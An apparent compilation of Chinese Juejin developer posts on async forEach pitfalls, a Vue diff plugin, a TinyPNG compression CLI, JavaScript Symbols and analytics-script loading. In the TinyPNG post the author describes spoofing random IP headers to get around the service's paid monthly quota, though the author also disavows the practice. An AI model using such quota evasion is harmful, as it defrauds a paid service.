以前年轻的时候,看到一些新入职的同事,闷葫芦一个,找他搭话或者说骚话,他都没啥兴趣,现在的我,好像成为了自己以前眼中的怪人。我苦思久已,只能得出几个结论,第一点可能是我以前投入太多,经历过分离,不想再投入更多的感情,投入的越深,离开时就越痛 1000-7=? 痛,太痛了。第二点是因为现在的大环境,让我精神焦虑,我深怕我和某位同事今天刚去饭堂吃个饭,明天人就没了。想看我之前为啥被裁,可以看我往期文章。
不过,我觉得出来工作,重点是挣钱,以这个为核心,其他一切都是空谈。而且,解决我的聊天需求还有一大神器,不是陌陌,而是网易狼人杀APP。自从入职新公司以来,每天下班回到家根本不想学习,不想运动,只想躺着,然后冲进大师场厮杀,里面个个都是人才,说话又好听,我喜欢这个游戏,因为它能锻炼提高我的骗人能力当然是表达能力啦!而且它还夹杂着些许人性的味道,人性的魅力也让我欲罢不能。网易打钱。所以要我分享,我真不知道分享什么,难道分享如何悍跳吃警徽,狼查杀狼打板子做高狼同伴身份?
保持平常心
最终 leader 让我去分享一下这个重构项目,我想了一下也可以,其实它不是一次分享,可以把它当做一次项目复盘,把自己的问题抛出来给到大家欣赏,虽然有点丢人,但是赚钱嘛,不寒碜。而且自己的技术也拉胯,可以让自己加深这些问题的印象,对自己成长的路也是有极大帮助的。
不止是大环境,最近社会也出现了许多光怪陆离的事情,心态也有些许变化,我不再绞尽脑汁去想着如何跳槽获得高薪,我只想取悦自己,做自己认为让自己开心而正确的事情,心累了就去外面走走,馋了就去吃点美食,觉得知识匮乏了就化身小厂做题家刷刷 leetcode,看看别人的源码见解虽然多数都看不懂。偶尔什么都想学,什么都学不进去的时候,也会焦虑,解决焦虑的办法,我常常是...... 奖励自己。
当下所面临的的困难、焦虑,都会被时间而抚平,我作为一个平庸程序员,面对每天新开始的人生,我只能对自己说一句,啊,又是新的一天。
来源:稀土掘金
组员大眼瞪小眼,forEach 处理异步任务遇到的坑
一位组员遇到一个问题,几个同事都没能帮忙解决,我在这边就开门见山直接描述当时他遇到的问题。他在 forEach 处理了异步,但是始终不能顺序执行,至此想要的数据怎么都拿不到,组员绞尽脑汁,不知道问题发生在哪里。此篇文章我们就来探究下 forEach 循环下处理异步会发生什么样的情况。
探索
我们先看一段简单的 forEach 处理异步的代码
//forEach 处理
let promiseTasek = (num) => {
return new Promise((resolve, rejece) => {
setTimeout(() => {
console.log(num)
resolve(true)
}, 4000)
})
}
function toTaskByForEach() {
const arr = [1, 2, 3, 4, 5, 6]
arr.forEach(async (item) => {
await promiseTasek(item)
})
}
toTaskByForEach()执行结果 注意执行输出的变化,他会直接打印出 1,2,3,4,5,6 本来想录制一个 gif 的,确实没找到一个好的工具录制浏览器的控制台

我们尝试换一种循环 for of 看一下效果对比一下
let promiseTasek = (num) => {
return new Promise((resolve, rejece) => {
setTimeout(() => {
console.log(num)
resolve(true)
}, 4000)
})
}
async function toTaskByForOf(){
const arr = [1,2,3,4,5,6]
for (let i of arr) {
await promiseTasek(i)
}
}
toTaskByForOf()来看下执行结果 他会按顺序执行依次打印出 1,2,3,4,5,6
所以这是为啥呢
后来我们研究了一下 map
//forEach 处理
let promiseTasek = (num) => {
return new Promise((resolve, rejece) => {
setTimeout(() => {
console.log(num)
resolve(true)
}, 4000)
})
}
function toTaskByMap() {
const arr = [1, 2, 3, 4, 5, 6]
arr.map(async (item) => {
await promiseTasek(item)
})
}
toTaskByMap()输出结果和 forEach 一样
后来我们发现 Array.prototype.forEach 不是一个 async 函数,即使 Array.prototype.forEach 的参数 callback 是 async 函数,也暂停不了 Array.prototype.forEach 函数,map 也是同理
await Promise.all(arr.map(async (item) => { /** ... */ }))Vue.js 3 开源组件推荐:代码差异查看器插件
一个Vue.js差异查看器插件,可以用来比较两个代码片断之间的差异。
Github地址:github.com/hoiheart/vu…
支持语言:
css
xml: xml, html, xhtml, rss, atom, xjb, xsd, xsl, plist, svg
markdown: markdown, md, mkdown, mkd
javascript: javascript, js, jsx
json
plaintext: plaintext, txt, text
typescript: typescript, ts
如何使用:
导入并注册diff查看器。
import VueDiff from 'vue-diff'
import 'vue-diff/dist/index.css'
app.use(VueDiff);2.向模板中添加组件。
<Diff />3.可用的组件props。
mode: {
type: String as PropType<Mode>,
default: 'split' // or unified
},
theme: {
type: String as PropType<Theme>,
default: 'dark' // or light
},
language: {
type: String,
default: 'plaintext'
},
prev: {
type: String,
default: ''
},
current: {
type: String,
default: ''
},
inputDelay: {
type: Number,
default: 0
},
virtualScroll: {
type: [Boolean, Object] as PropType<boolean|VirtualScroll>,
default: false
}4.使用 highlight.js 扩展插件。
// 注册一门新语言
import yaml from 'highlight.js/lib/languages/yaml'
VueDiff.hljs.registerLanguage('yaml', yaml)作者:杭州程序员张张
来源:juejin.cn/post/7156839676677423112
图片不压缩,前端要背锅
背景
🎨(美术): 这是这次需求的切图 📁 ,你看看有没问题?
🧑💻(前端): 好的。
页面上线 ...
🧑💼(产品): 这图片怎么半天加载不出来 💢 ?
🧑💻(前端): 我看看 🤔 (卑微)。
... 📁(size: 15MB)
🧑💻(前端): 😅。
很多时候,我们从 PS 、蓝湖或摹客等工具导出来的图片,或者是美术直接给到切图,都是未经过压缩的,体积都比较大。这里,就有了可优化的空间。
TinyPng
TinyPNG使用智能的「有损压缩技术」来减少WEBP、JPEG和PNG文件的文件大小。通过选择性地减少图像中的「颜色数量」,使用更少的字节来存储数据。这种效果几乎是看不见的,但在文件大小上有非常大的差别。
使用过TinyPng的都知道,它的压缩效果非常好,体积大幅度降低且显示效果几乎没有区别( 👀 看不出区别)。因此,选择其作为压缩工具,是一个不错的选择。
TinyPng提供两种压缩方法:
通过在官网上进行手动压缩;
通过官方提供的
tinify进行压缩;
身为一个程序员 🧑💻 ,是不能接受手动一张张上传压缩这种方法的。因此,选择第二种方法,通过封装一个工具,对项目内的图片自动压缩,彻底释放双手 🤲 。
工具类型
第一步,思考这个工具的「目的」是什么?没错,「压缩图片」。
第二步,思考在哪个「环节」进行压缩?没错,「发布前」。
这样看来,开发一个webpack plugin是一个不错选择,在打包「生产环境」代码的时候,启用该plugin对图片进行处理,完美 🥳 !
但是,这样会面临两个问题 🤔 :
页面迭代,新增了几张图片,重新打包上线时,会导致旧图片被多次压缩;
无法选择哪些图片要被压缩,哪些图片不被压缩;
虽然可以通过「配置」的方式解决上述问题,但每次打包都要特殊配置,略显麻烦,这样看来plugin好像不是最好的选择。
以上两个问题,使用「命令行工具」就能完美解决。在打包「生产环境」代码之前,执行「压缩命令」,通过命令行交互,选择需要压缩的图片。
效果演示
话不多说,先上才艺 💃 !
安装
$ npm i yx-tiny -D使用
$ npx tiny 根据命令行提示输入
流程:输入「文件夹名称-tinyImg」,接着工具会找到当前项目下所有的tinyImg,接着选择一或多个tinyImg,紧接着,工具会找出tinyImg下所有的png、jpe?g和svga,最后选择压缩模式「全量」或「自定义」,选择需要压缩的图片。
从最后的输出结果可以看到,压缩前的资源体积为2.64MB,压缩后体积为1.02MB,足足压缩了1.62MB 👍 !
实现思路
总体分为五个过程:
查找:找出所有的图片资源;
分配:均分任务到每个进程;
上传:把原图上传到
TinyPng;下载:从
TinyPng中下载压缩好的图片;写入:用下载的图片覆盖本地图片;
项目地址:yx-tiny
查找
找出所有的图片资源。
packages/tiny/src/index.ts
/**
* 递归找出所有图片
* @param { string } path
* @returns { Array<imageType> }
*/
interface IdeepFindImg {
(path: string): Array<imageType>
}
let deepFindImg: IdeepFindImg
deepFindImg = (path: string) => {
// 读取文件夹的内容
const content = fs.readdirSync(path)
// 用于保存发现的图片
let images: Array<imageType> = []
// 遍历该文件夹内容
content.forEach(folder => {
const filePath = resolve(path, folder)
// 获取当前内容的语法信息
const info = fs.statSync(filePath)
// 当前内容为“文件夹”
if (info.isDirectory()) {
// 对该文件夹进行递归操作
images = [...images, ...deepFindImg(filePath)]
} else {
const fileNameReg = /\.(jpe?g|png|svga)$/
const shouldFormat = fileNameReg.test(filePath)
// 判断当前内容的路径是否包含图片格式
if (shouldFormat) {
// 读取图片内容保存到images
const imgData = fs.readFileSync(filePath)
images.push({
path: filePath,
file: imgData
})
}
}
})
return images
}通过命令行交互后,拿到目标文件夹的路径path,然后获取该path下的所有内容,接着遍历所有内容。首先判断该内容的文件信息:若为“文件夹”,则把该文件夹路径作为path,递归调用deepFindImg;若不为“文件夹”,判断该内容为图片,则读取图片数据,push到images中。最后,返回所有找到的图片。
分配
均分任务到每个进程。
packages/tiny/src/index.ts
// ...
cluster.setupPrimary({
exec: resolve(__dirname, 'features/process.js')
})
// 若资源数小于则创建一个进程,否则创建多个进程
const works: Array<{
work: Worker;
tasks: Array<imageType>
}> =[]
if (list.length <= cpuNums) {
works.push({
work: cluster.fork(),
tasks: list
})
} else {
for (let i = 0; i < cpuNums; ++i) {
const work = cluster.fork()
works.push({
work,
tasks: []
})
}
}
// 平均分配任务
let workNum = 0
list.forEach(task = >{
if (works.length === 1) {
return
} else if (workNum >= works.length) {
works[0].tasks.push(task)
workNum = 1
} else {
works[workNum].tasks.push(task)
workNum += 1
}
})
// 用于记录进程完成数
let pageNum = works.length
// 初始化进度条
// ...
works.forEach(({
work,
tasks
}) = >{
// 发送任务到每个进程
work.send(tasks)
// 接收任务完成
work.on('message', (details: Idetail[]) = >{
// 更新进度条
// ...
pageNum--
// 所有任务执行完毕
if (pageNum === 0) {
// 关闭进程
cluster.disconnect()
}
})
})使用cluster,根据「cpu核心数」创建等量的进程,works用于保存已创建的进程,list中保存的是要处理的压缩任务,通过遍历list,把任务依次分给每一个进程。接着遍历works,通过send方法发送进程任务。通过监听message事件,利用pageNum记录进程任务的完成情况,当所有进程任务执行完毕后,则关闭进程。
上传
官方提供的tinify工具有「500张/月」的限额,超过限额后,需要付费。
由于家境贫寒,且出于学习的目的,就没有使用tinify,而是通过构造随机IP来直接请求「压缩接口」来达到「破解限额」的目的。大家在真正使用的时候,还是要使用tinyfy来压缩,不要做这种投机取巧的事。
好了,回到正文。
把原图上传到TinyPng。
packages/tiny/src/features/index.ts
/**
* 上传函数
* @param { Buffer } file 文件buffer数据
* @returns { Promise<DataUploadType> }
*/
interface Iupload {
(file: Buffer): Promise<DataUploadType>
}
export let upload: Iupload
upload = (file: Buffer) => {
// 生成随机请求头
const header = randomHeader()
return new Promise((resolve, reject) => {
const req = Https.request(header, res => {
res.on('data', data => {
try {
const resp = JSON.parse(data.toString()) as DataUploadType
if (resp.error) {
reject(resp)
} else {
resolve(resp)
}
} catch (err) {
reject(err)
}
})
})
// 上传图片buffer
req.write(file)
req.on('error', err => reject(err))
req.end()
})
}使用node自带的Https模块,构造请求头,把deepFindImg中返回的图片进行上传。上传成功后,会返回已经压缩好的图片的url链接。
下载
从TinyPng中下载压缩好的图片。
packages/tiny/src/features/index.ts
/**
* 下载函数
* @param { string } path
* @returns { Promise<string> }
*/
interface Idownload {
(path: string): Promise<string>
}
export let download: Idownload
download = (path: string) => {
const header = new Url.URL(path)
return new Promise((resolve, reject) => {
const req = Https.request(header, res => {
let content = ''
res.setEncoding('binary')
res.on('data', data => (content += data))
res.on('end', () => resolve(content))
})
req.on('error', err => reject(err))
req.end()
})
}使用node自带的Https模块把upload中返回的图片链接进行下载。下载成功后,返回图片的buffer数据。
写入
把下载好的图片覆盖本地图片。
packages/tiny/src/features/process.ts
/**
* 接收进程任务
*/
process.on('message', (tasks: imageType[]) => {
;(async () => {
// 优化 png/jpg
const data = tasks
.filter(({ path }: { path: string }) => /\.(jpe?g|png)$/.test(path))
.map(ele => {
return compressImg({ ...ele, file: Buffer.from(ele.file) })
})
// 优化 svga
const svgaData = tasks
.filter(({ path }: { path: string }) => /\.(svga)$/.test(path))
.map(ele => {
return compressSvga(ele.path, Buffer.from(ele.file))
})
const details = await Promise.all([
...data.map(fn => fn()),
...svgaData.map(fn => fn())
])
// 写入
await Promise.all(
details.map(
({ path, file }) =>
new Promise((resolve, reject) => {
fs.writeFile(path, file, err => {
if (err) reject(err)
resolve(true)
})
})
)
)
// 发送结果
if (process.send) {
process.send(details)
}
})()
})process.on监听每个进程发送的任务,当接收到任务类型为「图片」,使用compressImg方法来处理图片。当任务类型为「svga」,使用compressSvga方法来处理svga。最后把处理好的资源写入到本地覆盖旧资源。
compressImg
packages/tiny/src/features/process.ts
/**
* 压缩图片
* @param { imageType } 图片资源
* @returns { promise<Idetail> }
*/
interface IcompressImg {
(payload: imageType): () => Promise<Idetail>
}
let compressImg: IcompressImg
compressImg = ({ path, file }: imageType) => {
return async () => {
const result = {
input: 0,
output: 0,
ratio: 0,
path,
file,
msg: ''
}
try {
// 上传
const dataUpload = await upload(file)
// 下载
const dataDownload = await download(dataUpload.output.url)
result.input = dataUpload.input.size
result.output = dataUpload.output.size
result.ratio = 1 - dataUpload.output.ratio
result.file = Buffer.alloc(dataDownload.length, dataDownload, 'binary')
} catch (err) {
result.msg = `[${chalk.blue(path)}] ${chalk.red(JSON.stringify(err))}`
}
return result
}
}compressImg返回一个async函数,该函数先调用upload进行图片上传,接着调用download进行下载,最终返回该图片的buffer数据。
compressSvga
packages/tiny/src/features/process.ts
/**
* 压缩svga
* @param { string } path 路径
* @param { buffer } source svga buffer
* @returns { promise<Idetail> }
*/
interface IcompressSvga {
(path: string, source: Buffer): () => Promise<Idetail>
}
let compressSvga: IcompressSvga
compressSvga = (path, source) => {
return async () => {
const result = {
input: 0,
output: 0,
ratio: 0,
path,
file: source,
msg: ''
}
try {
// 解析svga
const data = ProtoMovieEntity.decode(
pako.inflate(toArrayBuffer(source))
) as unknown as IsvgaData
const { images } = data
const list = Object.keys(images).map(path => {
return compressImg({ path, file: toBuffer(images[path]) })
})
// 对svga图片进行压缩
const detail = await Promise.all(list.map(fn => fn()))
detail.forEach(({ path, file }) => {
data.images[path] = file
})
// 压缩buffer
const file = pako.deflate(
toArrayBuffer(ProtoMovieEntity.encode(data).finish() as Buffer)
)
result.input = source.length
result.output = file.length
result.ratio = 1 - file.length / source.length
result.file = file
} catch (err) {
result.msg = `[${chalk.blue(path)}] ${chalk.red(JSON.stringify(err))}`
}
return result
}
}compressSvga的「输入」、「输出」和compressImg保持一致,目的是为了可以使用promise.all同时调用。在compressSvga内部,对svga进行解析成data,获取到svga的图片列表images,接着调用compressImg对images进行压缩,使用压缩后的图片覆盖data.images,最后再把data编码后,写入到本地覆盖原本的svga。
最后
再说一遍,大家真正使用的时候,要使用官方的tinify进行压缩。
参考文章:
祝大家生活愉快,工作顺利!
作者:JustCarryOn
链接:juejin.cn/post/7153086294409609229
学长突然问我用过 Symbol 吗,我哽咽住了(准备挨骂)
这天在实验室和学长一起写学校的项目,学长突然问我一句:“你用过 Symbol 吗?” 然而我的大脑却遍历不出这个关键性名词,啊,又要补漏了
Symbol 对于一些前端小白(比如我)来讲,没有特别使用过,只是在学习 JS 的时候了解了大概的概念,当时学习可能并没有感觉到 Symbol 在开发中有什么特别的作用,而在学习一段时间后回头看一遍,顿悟!
而本文将带读者从基本使用,特性应用到内置 Symbol 三个方面,带大家深入 Symbol 这个神奇的类型!
什么是 Symbol😶🌫️
Symbol 作为原始数据类型的一种,表示独一无二的值,在之前,对象的键以字符串的形式存在,所以极易引发键名冲突问题,而 Symbol 的出现正是解决了这个痛点,它的使用方式也很简单。
Symbol 的使用
创建一个 Symbol 与创建 Object 不同,只需要 a = Symbol() 即可
let a = Symbol()
typeof a使用时需要注意的是:不可以使用 new 来搭配 Symbol() 构造实例,因为其会抛出错误
let a = new Symbol()
typeof a // Symbol is not a constructor通常使用 new 来构造是想要得到一个包装对象,而 Symbol 不允许这么做,那么如果我们想要得到一个 Symbol() 的对象形式,可以使用 Object() 函数
let a = Symbol()
let b = Object(a)
typeof b // object介绍到这里,问题来了,Symbol 看起来都一样,我们怎么区分呢?我们需要传入一个字符串的参数用来描述 Symbol()
let a = Symbol()
let b = Symbol()上面看来 a 和 b 的值都是 Symbol,代码阅读上,两者没区分,那么我们调用 Symbol() 函数的时候传入字符串用来描述我们构建的 Symbol()
let a = Symbol("a")
let b = Symbol("b")Symbol 的应用✌️
Symbol 的应用其实利用了唯一性的特性。
作为对象的属性
大家有没有想过,如果我们在不了解一个对象的时候,想为其添加一个方法或者属性,又怕键名重复引起覆盖的问题,而这个时候我们就需要一个唯一性的键来解决这个问题,于是 Symbol 出场了,它可以作为对象的属性的键,并键名避免冲突。
let a = Symbol()
let obj = {}
obj[a] = "hello world"我在上面创建了一个 symbol 作为键的对象,其步骤如下
创建一个 Symbol
创建一个对象
通过 obj[] 将 Symbol 作为对象的键
值得注意的是我们无法使用. 来调用对象的 Symbol 属性,所以必须使用 [] 来访问 Symbol 属性
降低代码耦合
我们经常会遇到这种代码
if (name === "猪痞恶霸") {
console.log(1)
}又或者
switch (name) {
case "猪痞恶霸"
console.log(1)
case "Ned"
console.log(2)
}"猪痞恶霸" 与 "Ned" 被称为魔术字符串,即与代码强耦合的字符串,可以理解为:与我们的程序代码强制绑定在一起,然而这会导致一个问题,在条件判断复杂的情况下,我们想要更改我们的判断条件,就需要更改每一个判断控制,维护起来非常麻烦,所以我们可以换一种形式来解决字符串与代码强耦合。const judge = {
name_1:"猪痞恶霸"
name_2:"Ned"
}
switch (name) {
case judge.name_1
console.log(1)
case judge.name_2
console.log(2)
}我们声明了一个存储判断条件字符串的对象,通过修改对象来自如地控制判断条件,当然本小节的主题是 Symbol,所以还能继续优化!
const judge = {
rectangle:Symbol("rectangle"),
triangle:Symbol("triangle")
}
function getArea(model, size) {
switch (model) {
case judge.rectangle:
return size.width * size.height
case judge.triangle:
return size.width * size.height / 2
}
}
let area = getArea(judge.rectangle ,{width:100, height:200})
console.log(area)为了更加直观地了解我们优化的过程,上面我创建了一个求面积的工具函数,利用 Symbol 的特性,我们使我们的条件判断更加精确,而如果是字符串形式,没有唯一的特点,可能会出现判断错误的情况。
全局共享 Symbol
如果我们想在不同的地方调用已经同一 Symbol 即全局共享的 Symbol,可以通过 Symbol.for() 方法,参数为创建时传入的描述字符串,该方法可以遍历全局注册表中的的 Symbol,当搜索到相同描述,那么会调用这个 Symbol,如果没有搜索到,就会创建一个新的 Symbol。
为了更好地理解,请看下面例子
let a = Symbol.for("a")
let b = Symbol.for("a")
a === b // true如上创建 Symbol
首先通过 Symbol.for() 在全局注册表中寻找描述为 a 的 Symbol,而目前没有符合条件的 Symbol,所以创建了一个描述为 a 的 Symbol
当声明 b 并使用 Symbol.for() 在全局注册表中寻找描述为 a 的 Symbol,找到并赋值
比较 a 与 b 结果为 true 反映了 Symbol.for() 的作用
let a = Symbol("a")
let b = Symbol.for("a")
a === b // falsewoc,结果竟然是 false,与上面的区别仅仅在于第一个 Symbol 的创建方式,带着惊讶的表情,来一步一步分析一下为什么会出现这样的结果、
使用 Symbol("a") 直接创建,所以该 Symbol("a") 不在全局注册表中
使用 Symbol.for("a") 在全局注册表中寻找描述为 a 的 Symbol,并没有找到,所以在全局注册表中又创建了一个描述为 a 的新的 Symbol
秉承 Symbol 创建的唯一特性,所以 a 与 b 创建的 Symbol 不同,结果为 false
问题又又又来了!我们如何去判断我们的 Symbol 是否在全局注册表中呢?
Symbol.keyFor() 帮我们解决了这个问题,他可以通过变量名查询该变量名对应的 Symbol 是否在全局注册表中
let a = Symbol("a")
let b = Symbol.for("a")
Symbol.keyFor(a) // undefined
Symbol.keyFor(b) // 'a'如果查询存在即返回该 Symbol 的描述,如果不存在则返回 undefined
以上通过使用 Symbol.for() 实现了 Symbol 全局共享,下面我们来看看 Symbol 的另一种应用
内置 Symbol 值又是什么❔
上面的 Symbol 使用是我们自定义的,而 JS 有内置了 Symbol 值,个人的理解为:由于唯一性特点,在对象内,作为一个唯一性的键并对应着一个方法,在对象调用某方法的时候会调用这个 Symbol 值对应的方法,并且我们还可以通过更改内置 Symbol 值对应的方法来达到更改外部方法作用的效果。
为了更好地理解上面这一大段话,咱们以 Symbol.hasInstance 作为例子来看看内置 Symbol 到底是个啥!
class demo {
static [Symbol.hasInstance](item) {
return item === "猪痞恶霸"
}
}
"猪痞恶霸" instanceof demo // trueSymbol.hasInstance 对应的外部方法是 instanceof,这个大家熟悉吧,经常用于判断类型。而在上面的代码片段中,我创建了一个 demo 类,并重写了 Symbol.hasInstance,所以其对应的 instanceof 行为也会发生改变,其内部的机制是这样的:当我们调用 instanceof 方法的时候,内部对应调用 Symbol.hasInstance 对应的方法即 return item === "猪痞恶霸"
注:更多相关的内置 Symbol 可以查阅相关文档😏
链接:https://juejin.cn/post/7143252808257503240
埋点统计优化,优化首屏加载速度提升
埋点统计在我们业务里经常有遇到,或者很普遍的,我们自己网站也会加入第三方统计,我们会看到动态加载方式去加载jsdk,也就是你常常看到的insertBefore操作,我们很少考虑到为什么这么做,直接同步加载不行吗?统计代码会影响业务首屏加载吗?同步引入方式,当然会,我的业务代码还没加载,首屏就加载一大段统计的jsdk,在移动端页面打开要求比较高的苛刻条件下,首屏优化,你可以在埋点统计上做些优化,那么页面加载会有一个很大的提升,本文是一篇笔者关于埋点优化的笔记,希望看完在项目中有所思考和帮助。
正文开始...
最近遇到一个问题,先看一段代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>埋点</title>
<script>
window.formateJson = (data) => JSON.stringify(data, null, 2);
</script>
<script async defer>
(function (win, head, attr, script) {
console.log("---111---");
win[attr] = win[attr] || [];
const scriptDom = document.createElement(script);
scriptDom.async = true;
scriptDom.defer = true;
scriptDom.src = "./js/tj.js";
scriptDom.onload = function () {
win[attr].push({
id: "maic",
});
win[attr].push({
id: "Tom",
});
console.log("---2222---");
console.log(formateJson(win[attr]));
};
setTimeout(() => {
console.log("setTimeout---444---");
head.parentNode.insertBefore(scriptDom, head);
}, 1000);
})(window, document.getElementsByTagName("head")[0], "actd", "script");
</script>
<script async defer src="./js/app.js"></script>
</head>
<body>
<div id="app"></div>
</body>
</html>我们会发现,打印的顺序结果是下面这样的:
---111---
app.js:2 ---333--- start load app.js
app.js:4 [
{
"id": "pink"
}
]
(index):30 setTimeout---444---
(index):26 ---2222---
(index):27 [
{
"id": "pink"
},
{
"id": "maic"
},
{
"id": "Tom"
}
]冥思苦想,我们发现最后actd的结果是
[
{
"id": "pink"
},
{
"id": "maic"
},
{
"id": "Tom"
}
]其实我想要的结果是先添加maic,Tom,最后添加pink,需求就是,必须先在这个ts.js执行后,预先添加基础数据,然后在其他业务app.js添加其他数据,所以此时,无论如何都是满足不了我的需求。
试下想,为什么没有按照我的预期的要求走,问题就是出现在这个onload方法上
onload事件
于是查询资料寻得,onload事件是会等引入的外部资源 加载完毕后才会触发
外部资源加载完毕是什么意思?
举个栗子,我在引入的index2.html引入index2.js,然后在引入脚本上写一个onload事件测试loadIndex2方法是否在我延时加载后进行调用的
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Document</title>
</head>
<body>
<script>
function loadIndex2() {
console.log("script loader...");
}
</script>
<script src="./js/index2.js" onload="loadIndex2()"></script>
</body>
</html>index2.js中写入一段代码
var startTime = Date.now()
const count = 1000;
let wait = 10000;
/// 设置延时
const time = wait * count;
for (let i = 0; i < time; i++) { }
var endTime = Date.now()
console.log(startTime, endTime)
console.log(`延迟了:${Math.ceil((endTime - startTime) / 1000)}s后执行的`)最后看下打印结果
所以可以证实,onload是会等资源下载完了后,才会立即触发
所以我们回头来看
在浏览器的事件循环中,同步任务主线程肯定优先会先顺序执行
从打开印---111---,
然后到onload此时不会立即执行
遇到定时器,定时器设置了1s后会执行,是个宏任务,会放入队列中,此时不会立即执行
然后接着会执行<script async defer src="./js/app.js"></script>脚本
所以此时,执行该脚本后,我们可以看到会先执行push方法。
所以我们看到pink就最先被推入数组中,当该脚本执行完毕后,此时会去执行定时器
定时器里我们看到我们插入方式insertBefore,当插入时成功时,此时会调用onload方法,所以此时就会添加maic与Tom
很明显,我们此时的需求不满足我们的要求,而且一个onload方法已经成了拦路虎
那么我去掉onload试试,因为onload方法只会在脚本加载完毕后去执行,他只会等执行定时器后,成功插入脚本后才会真正执行,而此时其他脚本已经优先它的执行了。
那该怎么解决这个问题呢?
我把onload去掉试试,于是我改成了下面这样
<script async defer>
(function (win, head, attr, script) {
console.log("---111---");
win[attr] = win[attr] || [];
const scriptDom = document.createElement(script);
scriptDom.async = true;
scriptDom.defer = true;
scriptDom.src = "./js/tj.js";
win[attr].push({
id: "maic",
});
win[attr].push({
id: "Tom",
});
console.log("---2222---");
console.log(formateJson(win[attr]));
setTimeout(() => {
console.log("setTimeout---444---");
head.parentNode.insertBefore(scriptDom, head);
}, 1000);
})
(window, document.getElementsByTagName("head")
[0], "actd", "script");
</script>去掉onload后,我确实达到了我想要的结果
最后的结果是
[
{
"id": "maic"
},
{
"id": "Tom"
},
{
"id": "pink"
}
]但是你会发现
我先保证了window.actd添加了我预定提前添加的基础信息,但是此时,这个脚本并没有真正添加到dom中,我们执行完同步任务后,就会执行app.js,当1s后,我才真正执行了这个插入的脚本,而且我统计脚本你会发现此时是在先执行了app.js再加载tj.js的
当执行setTimeout时,我们会发现先执行了内部脚本,然后才执行打印
<script async defer>
(function (win, head, attr, script) {
console.log("---111---");
win[attr] = win[attr] || [];
const scriptDom = document.createElement(script);
scriptDom.async = true;
scriptDom.defer = true;
scriptDom.src = "./js/tj.js";
win[attr].push({
id: "maic",
});
win[attr].push({
id: "Tom",
});
console.log("---2222---");
console.log(formateJson(win[attr]));
setTimeout(() => {
console.log("setTimeout---444444---");
window.actd.push({
id: "setTimeout",
});
head.parentNode.insertBefore(scriptDom, head);
console.log(formateJson(window.actd));
}, 1000);
})(window, document.getElementsByTagName("head")[0], "actd", "script");
</script>最后的结果,可以看到是这样的
[
{
"id": "maic"
},
{
"id": "Tom"
},
{
"id": "pink"
},
{
"id": "setTimeout"
}
]看到这里不知道你心里有没有一个疑问,为什么在动态插入脚本时,我要用一个定时器1s钟?为什么我需要用insertBefore这种方式插入脚本?,我同步方式引入不行吗?不要定时器又会有什么样的结果?
我们通常在接入第三方统计时,貌似都是一个这样一个insertBefore插入的jsdk方式(但是一般我们都是同步方式引入jsdk)
没有使用定时器(3237ms)
<script async defer>
(function (win, head, attr, script) {
...
console.log("setTimeout---444444---");
window.actd.push({
id: "setTimeout",
});
head.parentNode.insertBefore(scriptDom, head);
console.log(formateJson(window.actd));
})(window, document.getElementsByTagName("head")[0], "actd", "script");
</script>结果:
[
{
"id": "maic"
},
{
"id": "Tom"
},
{
"id": "setTimeout"
},
{
"id": "pink"
},
]使用用定时器的(1622ms)
<script async defer>
(function (win, head, attr, script) {
...
setTimeout(() => {
console.log("setTimeout---444444---");
window.actd.push({
id: "setTimeout",
});
head.parentNode.insertBefore(scriptDom, head);
console.log(formateJson(window.actd));
}, 1000);
})(window, document.getElementsByTagName("head")[0], "actd", "script");
</script>当我们用浏览器的Performance去比较两组数据时,我们会发现总长时间,使用定时器的性能大概比没有使用定时器的性能时间上大概要少50%,在summary中所有数据均有显著的提升。
不经感叹,就一个定时器这一点点的改动,对整个应用提升有这么大的提升,我领导说,快应用在线加载时,之前因为这个统计js的加载明显阻塞了业务页面打开速度,做了这个优化后,打开应用显著提升不少。
我们再继续上一个问题,为什么不同步加载?
我把代码改造一下,去除了一些无关紧要的代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>js执行的顺序问题</title>
<script>
window.formateJson = (data) => JSON.stringify(data, null, 2);
</script>
<script async defer src="./js/tj.js"></script>
<script async defer>
(function (win, head, attr, script) {
win[attr] = win[attr] || [];
win[attr].push({
id: "maic",
});
win[attr].push({
id: "Tom",
});
console.log("---2222---");
console.log(formateJson(win[attr]));
})(window, document.getElementsByTagName("head")[0], "actd", "script");
</script>
<script async defer src="./js/app.js"></script>
</head>
<body>
<div id="app"></div>
</body>
</html>结果
[
{
"id": "maic"
},
{
"id": "Tom"
},
{
"id": "pink"
}
]嘿,需求是达到了,因为我的业务app.js加的数据是最后一条,说明业务功能上是ok的,但是我们看下分析数据
首先肯定是加载顺序会发生变化,会先加载tj.js然后再加载业务app.js,你会发现同步加载这种方式有个弊端,假设tj.js很大,那么是会阻塞影响页面首屏打开速度的,所以在之前采用异步,定时器方式,首屏加载会有显著提升。
同步加载(1846ms)
我们发现tj.js与app.js相隔的时间很少,且我们从火焰图中分析看到,Summary的数据是1846ms
综上比较,虽然同步加载依然比不上使用定时器的加载方式,使用定时器相比较同步加载,依然是领先11%左右
异步标识async/defer
在上面的代码中,我们多次看到async和defer标识,在之前文章中笔者有写过一篇你真的了解esModule吗,阐述一些关于script标签中type="moudle", defer,async的几个标识,今天再次回顾下
其实从脚本优先级来看,同步的永远优先最高,当一个script标签没有指定任何标识时,此时根据js引擎执行来说,谁放前面,谁就会优先执行,前面没执行完,后面同步的script就不会执行
注意到没有,我在脚本上有加async与defer
在上面栗子中,我们使用insertBefore方式,这就将该插入的js脚本的优先级降低了。
我们从上面火焰图中可以分析得处结论,排名先后顺序依次如下
1、setTimeout+insertBefore
执行顺序:app.js->tj.js
2、同步脚本加载
执行顺序:tj.js->app.js
3、不使用定时器+insertBefore
执行顺序:app.js->tj.js
当我们知道在1中,app.js优先于tj.js
因为insertBefore就是一种异步动态加载方式
举个例子
<script async defer>
// 执行
console.log(1)
// 2 insertBefore 这里再动态添加js
</script>
<script async defer>
// 执行
console.log(3)
</script>执行关系就是1,3,2
